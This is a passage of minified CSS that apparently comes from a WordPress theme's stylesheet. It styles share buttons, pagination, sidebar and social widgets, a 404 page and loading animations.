20px;display:inline-block;cursor:pointer;margin-right:5px;margin-bottom:5px;overflow:hidden;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.sh-social-share-button i{font-size:18px;line-height:1;vertical-align:middle;padding-right:15px}.sh-social-share-button span{font-size:13px;line-height:50px;font-weight:700;text-transform:uppercase}.sh-social-share-networks{display:inline-block;height:0}.sh-social-share-networks.sh-social-share-networks-active{height:auto;transition-delay:0.7s;transition:all 0.3s ease-in-out}.sh-social-share-networks.sh-social-share-networks-active .jssocials-share{opacity:1;margin-left:0}.sh-social-share-networks .jssocials-share,.sh-social-share-networks .jssocials-shares{margin:0}.sh-social-share-networks .jssocials-share{padding:0;opacity:0;margin-left:-15px}.sh-social-share-networks .jssocials-share a{display:inline-block;padding:0 15px}.sh-social-share-networks .jssocials-share i{font-size:18px}.sh-social-share-networks .jssocials-share-link{line-height:50px;padding:0}.sh-social-share-networks .jssocials-share-link .jssocials-share-count{display:none}.sh-social-share-networks .jssocials-share:nth-child(1){transition-delay:0.1s}.sh-social-share-networks .jssocials-share:nth-child(2){transition-delay:0.2s}.sh-social-share-networks .jssocials-share:nth-child(3){transition-delay:0.3s}.sh-social-share-networks .jssocials-share:nth-child(4){transition-delay:0.4s}.sh-social-share-networks .jssocials-share:nth-child(5){transition-delay:0.5s}.sh-social-share-networks .jssocials-share:nth-child(6){transition-delay:0.6s}.sh-social-share-networks .jssocials-share:nth-child(7){transition-delay:0.7s}.sh-social-share-networks .fa-facebook,.sh-social-share-networks .fa-twitter,.sh-social-share-networks .fa-google-plus,.sh-social-share-networks .fa-at,.sh-social-share-networks .fa-pinterest{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sh-social-share-networks .fa-facebook:before{content:"\e00b"}.sh-social-share-networks .fa-twitter:before{content:"\e009"}.sh-social-share-networks .fa-google-plus:before{content:"\e60d"}.sh-social-share-networks .fa-at:before{content:"\e086"}.sh-social-share-networks .fa-pinterest:before{content:"\e60b"}body.woocommerce-page ul.page-numbers,ul.page-numbers{margin:0 auto}.sh-pagination-center ul.page-numbers{margin:0 auto}.sh-pagination-right ul.page-numbers{margin-left:auto}ul.page-numbers{display:table;margin:0;list-style:none;border-radius:30px;border-width:0;margin-top:10px;padding-left:0}ul.page-numbers:after{content:"";display:block;clear:both}ul.page-numbers li{display:block;float:left;margin:0 1px;text-align:center}ul.page-numbers a,ul.page-numbers span{display:block;width:34px;height:34px;line-height:34px;font-weight:700;cursor:pointer;padding:0;text-transform:uppercase;margin-top:10px}ul.page-numbers .prev,ul.page-numbers .next{width:auto;padding:0 10px;border:1px solid #ededed}ul.page-numbers .prev{margin-right:10px}ul.page-numbers .next{margin-left:10px}ul.page-numbers .prev,ul.page-numbers .next{padding-left:20px;padding-right:20px;border-radius:100px;font-size:11px}ul.page-numbers a span{padding:0}ul.page-numbers a:hover{color:#d79c74}ul.page-numbers .current{font-weight:700}ul.page-numbers .current,ul.page-numbers .current:hover{color:#fff;background-color:#d79c74;border-radius:30px}.sh-page-links p{font-weight:700;margin-bottom:15px}.widget-item{padding-bottom:60px}#sidebar .widget-item:last-child,.gillion-columns-sidebar .widget-item:last-child{padding-bottom:0}.sh-footer-widgets .widget-item:last-child{padding-bottom:0}.widget-item:not(.widget_pages):not(.widget_nav_menu) ul{list-style:none;padding-left:0}.widget-item ul ul{padding-left:30px}.widget-item li>a{display:block}.widget-item h4{margin-bottom:20px}.widget_tag_cloud a,.widget_tag_cloud a:after,.post-title h1,.post-title h2{transition:0.25s all ease}.widget_search .screen-reader-text{display:none}.widget_search .search-form{position:relative;display:block}.widget_search label{width:100%}.widget_product_search form{position:relative}.widget_product_search .search-field,.widget_search .search-field{display:block;width:100%;border:none;padding:16px 30px;font-weight:400;transition:0.25s background;border:1px solid #ededed;color:#8d8d8d;font-size:13px}.widget_product_search input[type=submit],.widget_search .search-submit{position:absolute;display:block;top:50%;right:15px;margin-top:-25px;width:43px;height:43px;border:none;text-align:center;background-color:transparent;color:#8d8d8d}.widget_product_search .search-form i,.widget_search .search-form i{display:block;font-size:18px;line-height:38px;cursor:pointer}.widget_product_search .search-field::-webkit-input-placeholder,.widget_search .search-field::-webkit-input-placeholder{color:inherit;font-style:italic}.widget_product_search .search-field:-moz-placeholder,.widget_search .search-field:-moz-placeholder{color:inherit;font-style:italic}.widget_product_search .search-field::-moz-placeholder,.widget_search .search-field::-moz-placeholder{color:inherit;font-style:italic}.widget_product_search .search-field:-ms-input-placeholder,.widget_search .search-field:-ms-input-placeholder{color:inherit;font-style:italic}.widget_recent_comments ul,.widget_archive ul,.widget_categories ul{list-style:none;padding:0;margin-bottom:0}.widget_recent_comments li,.widget_archive li,.widget_categories li{padding:10px 1px;border-bottom:1px solid #f0f0f0;font-size:0px!important;text-transform:uppercase}.widget_product_categories ul.product-categories li{border-bottom:0;padding-bottom:0;padding-top:0}.widget_product_categories ul.product-categories a{border-bottom:1px solid #f1f1f1;padding-top:12px;padding-bottom:12px}.widget_product_categories ul.product-categories>li:last-child>a{border-bottom:0}.widget_product_categories ul.product-categories ul{padding-left:20px!important}.widget_product_categories li>a:before{top:1px!important}.widget_product_categories span.count{font-size:11px}.widget_archive li>a,.widget_categories li>a,.widget_product_categories li>a{display:block;font-weight:700;font-size:11px;position:relative;padding-left:14px}.widget_archive li>a:before,.widget_categories li>a:before,.widget_product_categories li>a:before{content:".";display:inline-block;font-size:18px;position:absolute;left:0;top:-11px}.widget_recent_comments li *,.widget_archive li *,.widget_categories li *{font-size:13px}.widget_recent_comments li:first-child,.widget_archive li:first-child,.widget_categories li:first-child{padding-top:0}.widget_recent_comments li:last-child,.widget_archive li:last-child,.widget_categories li:last-child{border-bottom:none;padding-bottom:0}.widget_categories li{display:block;position:relative}.widget_categories li .count{float:right;border-radius:50px;padding:0 8px;line-height:1.4;cursor:default;font-size:11px}.widget_categories li:not(:nth-child(-n+7)){display:none}.widget_categories .post-meta{margin-top:10px}.widget_categories .post-meta span{cursor:pointer}.widget_product_categories li{position:relative}.widget_product_categories li .count{position:absolute;top:6px;right:0}.widget_rss li:not(:last-child){margin-bottom:15px}.widget_rss li a{font-weight:700}.widget_recent_comments .recentcomments>span{display:block;text-transform:none}.widget_recent_comments .recentcomments>span a{font-size:11px}.widget_recent_comments .recentcomments>a{display:block;font-weight:700}.widget_recent_entries li:not(:last-child){border-bottom-width:1px!important;border-bottom-style:solid}.widget_meta li{padding:10px 1px;border-bottom:1px solid #f0f0f0;display:block;font-weight:700;font-size:13px;text-transform:uppercase}.widget_calendar table{width:100%}.widget_calendar td,.widget_calendar th{padding:10px!important;text-align:center}.widget_tag_cloud a{display:inline-block;position:relative;padding:0 13px;line-height:16px;margin-right:8px;font-size:10px!important;text-transform:uppercase;border-radius:100px;border:1px solid #e0e0e0;font-weight:700;color:#8d8d8d;margin-bottom:10px}.sh-footer-widgets .widget_tag_cloud a{border-color:rgba(255,255,255,.12)}.widget_tag_cloud a:hover{color:#fff!important;background-color:#d79c74}#sidebar .widget_tag_cloud .tagcloud a:hover{color:#fff!important}.widget_tag_cloud a:hover:after{border-left-color:#d79c74}.widget_recent_entries li{border-bottom:0 solid transparent!important;font-weight:700;padding:11px 0;position:relative}.widget_recent_entries li:before{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;position:absolute;top:10px;left:0;content:"\e060";font-size:18px}.widget_recent_entries a:hover,.widget_recent_comments .recentcomments>a:hover,.widget_archive li>a:hover,.widget_categories li>a:hover{opacity:.8}.widget_recent_entries .post-date{font-size:11px;font-weight:400}.widget_recent_entries li{padding-left:35px!important}#sidebar .widget_recent_entries li:before{top:14px}.sh-footer .widget_recent_entries li:first-child:before{top:3px!important}li.widget-product-item{padding:15px 0!important}.widget-product-item:first-child{padding-top:0px!important}.widget-product-item-left{position:absolute;border-radius:5px;max-height:70px;overflow:hidden}.widget-product-item-right{padding-left:90px;min-height:70px}li.widget-product-item img{float:none!important;width:70px!important;border-radius:5px;margin-left:0px!important}li.widget-product-item .star-rating{margin-top:3px}li.widget-product-item .woocommerce-Price-amount,li.widget-product-item .woocommerce-Price-amount *{font-size:13px}.widget_sh_image img{transition:0.3s all ease-in-out}.widget_sh_image img.blackandwhite:not(:hover):not(:focus){-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:gray;filter:grayscale(100%)}.no-widgets-found .widget-title{margin-bottom:0;padding-bottom:0;border:0;text-transform:none}.sh-recent-posts-widgets{position:relative}.sh-recent-posts-widgets-item{padding-bottom:15px;margin-bottom:25px;position:relative;border-bottom:1px solid #3E3E3E}.sh-recent-posts-widgets-item:last-child{margin-bottom:0;border-bottom-width:0}.sh-recent-posts-widgets-item-content{padding-left:80px;min-height:55px}.sh-recent-posts-widgets-item-thumb{position:absolute;width:55px;height:55px;left:0;top:0}.sh-recent-posts-widgets-count{background-color:#d79c74;padding:2px 6px;line-height:1;font-weight:700;border-radius:20px;position:absolute;top:-7px;right:-7px;font-size:13px;z-index:500;color:#fff!important;box-shadow:0 2px 5px 1px rgba(0,0,0,.2)}.sh-recent-posts-widgets-item h6{padding-top:5px;margin-bottom:8px;font-size:14px}.sh-recent-posts-widgets-item-meta{font-size:12px}.sh-recent-posts-widgets-item-meta i{position:relative;bottom:-3px;padding-right:5px;font-size:16px}.sh-mini-overlay-container{position:absolute;top:0;right:0;left:0;bottom:0;background-color:rgba(71,201,229,.75);text-align:center;opacity:0}.sh-mini-overlay i{line-height:1px;font-size:24px;color:#fff!important;display:block}.sh-mini-overlay .sh-mini-overlay-container:hover{opacity:1}.sh-contacts-widget-item{margin-bottom:15px;padding-left:40px;position:relative}.sh-contacts-widget-item i{display:block;padding-top:4px;position:absolute;left:0;font-size:18px;width:18px}.widget_about_us img{border-radius:8px;margin-bottom:15px}.widget_about_us .widget-quote,.widget_sh_mailChimp .widget-quote{font-size:18px;font-style:italic;line-height:1.5;margin-bottom:15px;font-weight:700}.widget_about_us .widget-quote-description,.widget_sh_mailChimp .widget-quote-description{font-size:12px;font-style:italic;line-height:1.5}#sidebar .widget-quote-description,.sh-header-side .widget-quote-description,.gillion-columns-sidebar .widget-quote-description{color:#bcbcbc}.widget_about_us .widget-description{line-height:1.9;opacity:.8}.widget_about_us .sh-widget-socialv2-list{margin-top:15px}.widget_about_us .sh-widget-socialv2-list i{font-size:16px}.widget_about_us>p:last-child{margin-bottom:0px!important}.widget_about_us .widget-learn-more{background-color:#5a5a5a;color:#fff!important;line-height:34px;padding:0 30px;border-radius:100px;text-transform:uppercase;font-weight:700;display:inline-block;transition:0.3s all ease-in-out;font-size:11px;margin-top:10px}.widget_about_us .widget-learn-more:hover,.widget_about_us .widget-learn-more:focus{background-color:#464646}.sh-social-widgets{position:relative;margin:-4px}.sh-social-widgets:after{clear:both;content:"";display:block}.sh-social-widgets-item{margin:0 5px;margin-bottom:10px;width:50px;height:50px;text-align:center;float:left;color:#8d8d8d;background-color:#f4f4f4;font-size:18px;border-radius:50px}.sh-social-widgets-item i{font-size:19px;line-height:50px}.sh-image-widgets img{margin-bottom:0}.sh-image-widgets-description{padding-top:15px}.sh-image-widgets-description a{margin-right:25px}.sh-image-widgets-description i{font-size:18px}.null-instagram-feed .instagram-pics{position:relative}.null-instagram-feed .instagram-pics li{display:inline-block;position:relative;margin-right:-4px}.null-instagram-feed .instagram-pics li a{border-radius:5px;overflow:hidden;position:relative}.sh-instagram-meta{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;opacity:0;transition:0.5s all ease-in-out;animation-name:fadeout;animation-duration:0.2s}.null-instagram-feed li:hover .sh-instagram-meta{animation-name:fadein;animation-direction:alternate;animation-timing-function:ease-in-out;animation-duration:0.3s;opacity:1}@keyframes fadein{0%{opacity:0;transform:translateY(10px)}10%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeout{0%{opacity:1;transform:translateY(0)}10%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(10px)}}.sh-instagram-meta-content{display:inline-block;color:#8d8d8d;font-size:12px;background-color:#fff;border-radius:8px;padding:4px 10px;box-shadow:1px 2px 16px 1px rgba(0,0,0,.12)}.sh-instagram-meta-content span{position:relative;font-size:12px}.sh-instagram-meta-content span:not(:last-child){padding-right:8px;display:none}.sh-instagram-meta-content span:not(:first-child){padding-left:0}.sh-instagram-meta-content span:not(:first-child):after{content:"";display:none;position:absolute;background-color:#d6d6d6;width:1px;top:5px;bottom:5px;left:-1px}.sh-instagram-meta-content i{font-size:16px;padding-right:3px;bottom:-2px;position:relative}.sh-footer-instagram-title-bottom{border-top:1px solid #eee;margin-top:-28px;margin-bottom:28px;position:relative}.content-container+.sh-footer-instagram-title-bottom{margin-bottom:0;margin-top:20px}.sh-footer-instagram-title{text-align:center;margin-top:60px;margin-bottom:40px}.sh-footer-instagram-title i{padding-right:6px;position:relative;bottom:-1px}.sh-footer-instagram-title h3{font-size:24px;margin-bottom:0;line-height:1}.sh-footer-instagram .sh-instagram-meta-content span:not(:first-child){padding-left:10px}.sh-footer-instagram .sh-instagram-meta-content span:not(:last-child),.sh-footer-instagram .sh-instagram-meta-content span:not(:first-child):after{display:inline-block!important}.sh-footer-instagram>.widget-item{display:none;padding-bottom:0}.sh-footer-instagram>.null-instagram-feed,.sh-footer-instagram>.wdi_instagram_widget{display:block;margin-bottom:35px}.sh-footer-instagram .widget-title{display:none}body .sh-footer-instagram .null-instagram-feed .instagram-pics li{width:16.6666666667%}@media (max-width:767px){body .sh-footer-instagram .null-instagram-feed .instagram-pics li{width:33.3%}}.sh-footer-instagram .null-instagram-feed .instagram-pics{margin-left:5px;margin-right:3px}.null-instagram-feed .clear a{display:none}.widget_instagram .sh-widget-instagram-list{position:relative;margin:0;margin-top:-15px;margin-right:-13px;margin-left:-2px}.widget_instagram .sh-widget-instagram-item{display:inline-block;width:33.3%;padding:0 7.5px;margin-top:15px;padding-top:0;margin-left:-4px;position:relative;overflow:hidden}.widget_instagram .sh-widget-instagram-item-overlay{position:absolute;top:0;left:7.5px;right:7.5px;bottom:0;display:flex;align-items:center;justify-content:center;background-color:rgba(43,43,43,.6);opacity:0;transition:0.3s all ease-in-out;transition-timing-function:cubic-bezier(.445,.05,.55,.95)}.sh-widget-instagram-item:hover .sh-widget-instagram-item-overlay{opacity:1}.widget_instagram .sh-widget-instagram-item-overlay i{color:#fff;font-size:24px}.sh-widget-socialv2-list{position:relative;margin:0 -10px;margin-top:-10px}.sh-widget-socialv2-item i{font-size:20px;padding:0 10px;padding-top:10px}.sh-widget-facebook-item{position:relative;min-height:214px;background-image:url(../../../../../../themes/gillion/img/facebook_placeholder.png);border-radius:8px;overflow:hidden}.sh-widget-facebook-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-position:50% 50%;z-index:1000;cursor:pointer;transition:0.3s all ease-in-out}.sh-widget-facebook-overlay:hover{opacity:.85}.sh-widget-twitter-list{border:1px solid #ededed;border-radius:8px}.sh-widget-twitter-item{padding:30px;display:none}.sh-widget-twitter-item:first-child{display:block}.sh-widget-twitter-icon{font-size:24px;margin-bottom:15px}.sh-widget-twitter-tittle{font-size:18px;margin-bottom:14px;line-height:140%}.sh-widget-twitter-meta{border-left:1px solid #f0f0f0;padding-left:15px;padding-top:1px;padding-bottom:1px;margin-bottom:20px}.sh-widget-twitter-meta span{margin-right:6px;font-size:12px}.sh-widget-twitter-meta a{padding:0 3px;margin:0 3px}.sh-widget-twitter-meta a i{color:#8d8d8d}.sh-widget-twitter-follow{background-color:#505050;border-radius:100px;font-weight:700;font-size:11px;display:inline-block;line-height:34px;padding:0 35px;text-transform:uppercase}.sh-widget-twitter-follow:hover{background-color:#3e3e3e}.sh-widget-twitter-item .post-thumbnail{margin-bottom:15px;margin-top:5px}#sidebar .sh-widget-twitter-item .sh-widget-twitter-follow{color:#fff!important}.sh-widget-posts-slider-group{display:none}.sh-widget-posts-slider-group:first-child{display:block}.sh-widget-posts-slider-style1{position:relative;min-height:70px}.sh-widget-posts-slider-style1:not(:last-child):not(.sh-widget-posts-categories-item){border-bottom:1px solid #f0f0f0;margin-bottom:20px;padding-bottom:20px}.sh-widget-posts-slider-style1 h5{font-size:13px}.sh-widget-posts-slider-style1 h5,.sh-widget-posts-slider-style1 h5 span{margin-bottom:10px;padding-top:0;line-height:135%!important}.sh-widget-posts-slider-style1 .post-meta{border-left-width:0;padding-left:0;margin-bottom:0}.sh-widget-posts-slider-style1 .sh-widget-posts-slider-thumbnail{display:block;width:70px;height:70px;position:absolute;left:0;top:0;background-size:cover;background-position:50% 50%}.sh-widget-posts-slider-style1 .sh-widget-posts-slider-content{margin-left:90px}.sh-footer-widgets .sh-widget-posts-slider-style1 .sh-widget-posts-slider-thumbnail{width:80px;height:80px}.sh-footer-widgets .sh-widget-posts-slider-style1 .sh-widget-posts-slider-content{margin-left:100px}.sh-footer-widgets .sh-widget-posts-slider-style1{min-height:100px}.sh-widget-posts-slider-style2{display:none}.sh-widget-posts-slider-style2:first-child{display:block}.sh-widget-posts-slider-style2 .sh-ratio-container{padding-bottom:95%}.sh-widget-posts-slider-group-style2.style3 .sh-widget-posts-slider-style2 .sh-ratio-container{padding-bottom:65%!important}.sh-widget-posts-slider-style2 .sh-widget-posts-slider-content{position:absolute;bottom:30px;left:30px;right:30px;z-index:500}.sh-widget-posts-slider-style2 .post-title,.sh-widget-posts-slider-style2 a,.sh-widget-posts-slider-style2 span,body #page-container #wrapper .sh-widget-posts-slider-style2 i,#sidebar .sh-widget-posts-slider-style2 .post-meta a{color:#fff!important}.sh-widget-posts-slider-style2 .post-title{margin-bottom:10px;font-size:14px;line-height:1.3!important}.sh-widget-posts-slider-style2 .post-read-later{font-size:9px}.sh-widget-posts-slider-style2 .sh-ratio-content:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5)}.sh-widget-posts-slider-group-style2{overflow:hidden;position:relative}.sh-header-side .sh-widget-posts-slider-group .post-readtime span,.sh-header-side .sh-widget-posts-slider-group .desktop-post-read-later{display:none}.sh-widget-posts-slider-item-large h5{font-size:18px;margin-top:20px}.sh-widget-posts-slider-item-large .post-content{font-size:13px;padding-bottom:0}.sh-widget-posts-slider-item-large .post-content a{line-height:170%}.sh-widget-poststab .nav-tabs li:first-child{margin-right:20px}.sh-widget-poststab .nav-tabs li:not(.active) a h3,.sh-widget-poststab .nav-tabs li:not(.active) a h4{opacity:.65}.sh-widget-poststab .nav-tabs li{border-bottom-width:0px!important;padding:0px!important}.sh-widget-poststab .nav-tabs{border-bottom-color:transparent;display:inline-block}.sh-section-tabs-style1 .sh-widget-poststab .nav-tabs a,.sh-section-tabs-style2 .sh-widget-poststab .nav-tabs a{padding:0;border-width:0!important}.sh-section-tabs-style3 .sh-widget-poststab .nav-tabs li:not(.active) a:hover{border-color:transparent!important}.sh-widget-poststab .nav-tabs a,.sh-widget-poststab .nav-tabs a:hover,.sh-widget-poststab .nav-tabs a:focus{background-color:transparent!important}.sh-widget-poststab .nav-tabs h4,.sh-widget-poststab .nav-tabs h3{margin:0}.sh-widget-posts-categories .tab-content>.tab-pane{display:block!important;height:0;opacity:0;transition:0.6s opacity ease-in-out;overflow:hidden;margin:0 -20px;padding:0 20px}.sh-widget-posts-categories .tab-content>.tab-pane.active{height:auto;opacity:1}.sh-widget-posts-categories .tab-content>.tab-pane .sh-carousel-buttons-styling{margin-bottom:23px}.widget-item.widget_posts_slider .slick-slider{overflow-x:hidden;position:relative}.sh-widget-posts-slider.sh-widget-posts-slider-init:not(.sh-widget-posts-slider-group-style2),.sh-widget-posts-categories .sh-widget-posts-slider-init{margin:0 -12px}.sh-widget-posts-slider.sh-widget-posts-slider-init:not(.sh-widget-posts-slider-group-style2) .sh-widget-posts-slider-group,.sh-widget-posts-categories .sh-widget-posts-slider-init .sh-widget-posts-slider-item{margin:0 12px}.sh-widget-posts-categories .sh-widget-posts-slider-init:not(.slick-initialized) .sh-widget-posts-slider-item:not(:first-child){display:none}.sh-widget-connected-item{display:block;font-weight:700;transition:0.3s all ease-in-out;position:relative;background-color:#4a4a4a}.sh-widget-connected-item i{width:20px}.sh-widget-connected-count{border-left:1px solid rgba(255,255,255,.1);text-align:center}.sh-widget-connected-count span{display:block;width:48px}.sh-widget-connected-instagram{background-color:#e12c61;background:linear-gradient(158deg,#863fa6 22%,#e12c61 50%,#f46f46 80%)}.sh-widget-connected-instagram:not(.sh-widget-connected-bubble-count):after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#e12c61;transition:0.3s all ease-in-out;opacity:0;border-radius:10px}.sh-widget-connected-instagram:not(.sh-widget-connected-bubble-count):hover:after{opacity:.6}.sh-widget-connected-twitter{background-color:#1ca1f2}.sh-widget-connected-twitter:not(.sh-widget-connected-bubble-count):hover{background-color:#1291de}.sh-widget-connected-facebook{background-color:#448ae9}.sh-widget-connected-facebook:not(.sh-widget-connected-bubble-count):hover{background-color:#3076d5}.sh-widget-connected-gplus{background-color:#e7403c}.sh-widget-connected-gplus:not(.sh-widget-connected-bubble-count):hover{background-color:#dc3430}.sh-widget-connected-youtube{background-color:#f1563e}.sh-widget-connected-youtube:not(.sh-widget-connected-bubble-count):hover{background-color:#e04229}.post-slide-arrows-container{position:relative;padding-right:75px}.widget-slide-arrows-container{position:relative}.sh-footer-widgets h3{overflow:hidden}.sh-widget-connected-style1 .sh-widget-connected-item{height:54px;line-height:54px;border-radius:10px;padding:0 0 0 18px;overflow:hidden}.sh-widget-connected-style1 .sh-widget-connected-item *{color:#fff!important;position:relative;z-index:10}.sh-widget-connected-style1 .sh-widget-connected-item:not(:last-child){margin-bottom:15px}.sh-widget-connected-style2 .sh-widget-connected-item{display:inline-block;vertical-align:top;margin-right:-4px;width:25%;background-color:transparent}.sh-widget-connected-style2.sh-widget-connected-columns-3 .sh-widget-connected-item{width:33.3%}.sh-widget-connected-style2 .sh-widget-connected-bubble{width:60px;height:60px;margin:0 auto;border-radius:100px;text-align:center;position:relative;transition:0.3s all ease-in-out}.sh-widget-connected-style2 .sh-widget-connected-bubble i{font-size:24px;line-height:60px;color:#fff;position:relative;z-index:49;text-shadow:0 3px 10px rgba(0,0,0,.2)}.sh-widget-connected-style2 .sh-widget-connected-bubble .sh-widget-connected-bubble-count{font-size:11px;position:absolute;top:-5px;right:-8px;border-radius:100px;padding:1px 7px;box-shadow:0 6px 15px rgba(0,0,0,.2);color:#fff;z-index:50}.sh-widget-connected-style2 .sh-widget-connected-title{text-align:center;color:#424242;font-size:11px;text-transform:uppercase;padding-top:12px;font-weight:700}.sh-widget-connected-style2 .sh-widget-connected-instagram:after{border-radius:100px}@media (max-width:1150px) and (min-width:1025px){.sh-widget-connected-style2 .sh-widget-connected-item{width:50%}.sh-widget-connected-style2 .sh-widget-connected-item:nth-child(n+3){margin-top:20px}}@media (max-width:400px){.sh-widget-connected-style2 .sh-widget-connected-item{width:50%}.sh-widget-connected-style2 .sh-widget-connected-item:nth-child(n+3){margin-top:20px}}.sh-nothing-found{background-color:#f4f4f4;padding:19px;float:none}.sh-nothing-found .sh-table-cell-top:first-child{width:45px}.sh-nothing-found h2{font-size:16px;text-transform:uppercase;margin-bottom:5px}.sh-nothing-found p{margin:0}.sh-nothing-found i{color:#505050;font-size:26px}.sh-nothing-found-big{margin-top:50px;color:#e5e5e5;font-weight:700;max-width:500px}.sh-nothing-found-big span{font-size:56px;line-height:56px}.sh-nothing-found-big div{font-size:110px;text-transform:uppercase;line-height:100px}.sh-search-results .post-item .post-meta-two{display:none}.sh-404-page{max-width:840px;margin:0 auto;margin-bottom:100px}.sh-404-title{font-size:156px;color:#fff;position:relative;z-index:1;margin-bottom:0}.sh-404-left{padding-right:35px;padding-top:40px}.sh-404-left .sh-ratio-content{border-radius:100%;background-color:#ccc;display:flex;align-items:center;justify-content:center;text-align:center}.sh-404-shadow{margin:0 auto;margin-top:30px;width:120px;height:10px;background-color:#ececec;border-radius:100%}.sh-404-overay{position:absolute;z-index:0;top:0;left:0;right:0;bottom:0;background-color:rgb(58,58,58);opacity:.8;border-radius:100%}.sh-404-right{display:flex;align-items:center;padding-left:35px}.sh-404-container{width:100%}.sh-404-page h1{font-size:48px;color:#505050}.sh-404-description{font-size:18px;color:#848484;line-height:140%;margin-bottom:40px}@media (max-width:799px){.sh-404-title{font-size:90px}.sh-404-page h1,.sh-404-description{text-align:center}}@media (max-width:1000px){.sh-404-page h1{font-size:36px}.sh-404-description{font-size:16px}.sh-404-title{font-size:110px}.sh-404-page .sh-404-left{max-width:60%;min-width:340px;margin:0 auto}.sh-404-page .sh-404-right{margin-top:40px}.sh-404-page .sh-404-left,.sh-404-page .sh-404-right{height:auto!important}}@media (max-width:799px){.sh-404-page .sh-404-title{font-size:48px}.sh-404-page .sh-404-left{min-width:1px!important;max-width:300px;width:100%;padding:0 40px}}@media (max-width:600px){.sh-404-page h1{font-size:24px}.sh-404-page .sh-404-right{padding:0 25px}}.sh-back-to-top{backface-visibility:hidden;position:fixed;bottom:30px;right:30px;opacity:0;transition:0.3s all ease;cursor:pointer;width:50px;height:50px;text-align:center;overflow:hidden;z-index:5000;color:#cecece;border:1px solid rgba(0,0,0,.1);background-color:#fff;box-shadow:0 3px 6px 1px rgba(0,0,0,.07)}.sh-back-to-top:hover{background-color:#d79c74;border:1px solid #d79c74;}.sh-back-to-top i{display:block;font-size:30px;line-height:46px;color:#505050}.sh-back-to-top:hover i{color:#fff;text-shadow:0 3px 3px rgba(0,0,0,.15)}.sh-back-to-top.active{opacity:1}.sh-back-to-top.filled{background-color:#BDBDBD;border-color:#BDBDBD;color:#fff}.sh-back-to-top2{border-radius:100%;width:60px;height:60px}.sh-back-to-top2 i{line-height:56px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sh-back-to-top3{box-shadow:0 3px 13px 1px rgba(0,0,0,.12);background-color:#fff;border-width:0px!important;font-size:20px}.sh-back-to-top3 i{font-size:20px}.sh-page-loader{background-color:#fff;position:fixed;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:995000}.sk-cube-grid{width:40px;height:40px;margin:100px auto}.sk-cube-grid .sk-cube{width:33%;height:33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-cube-grid .sk-cube2{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-cube-grid .sk-cube3{-webkit-animation-delay:0.4s;animation-delay:0.4s}.sk-cube-grid .sk-cube4{-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-cube-grid .sk-cube5{-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-cube-grid .sk-cube6{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-cube-grid .sk-cube7{-webkit-animation-delay:0s;animation-delay:0s}.sk-cube-grid .sk-cube8{-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-cube-grid .sk-cube9{-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.sk-folding-cube{margin:20px auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotate(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotate(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotate(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:0.9s;animation-delay:0.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) 